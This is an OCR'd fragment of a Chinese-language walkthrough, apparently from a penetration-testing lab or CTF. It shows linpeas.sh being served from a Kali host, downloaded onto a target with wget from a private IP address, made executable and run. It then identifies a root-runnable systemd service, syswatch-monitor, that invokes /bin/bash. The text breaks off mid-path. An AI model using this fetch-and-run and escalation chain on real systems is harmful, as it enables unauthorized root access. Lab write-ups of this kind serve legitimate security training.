
将
linpeas.sh
下载至kali中，在下载目录执行命令
启动http服务
python -m http.server
在目标主机上执行
下载脚本
wget http://10.10.17.88:8000/lin.sh
执行命令
给脚本赋予执行权
chmod +x ./lin.sh
限
执行
等待检查完毕
./lin.sh
...
在检查结果中存在一条
/etc/systemd/system/syswatch-monitor.service
调用
/bin/bash
程序，而在前面信息又得知，
syswatch是可以以root权限执行的
查看
/etc/systemd/system/syswatch-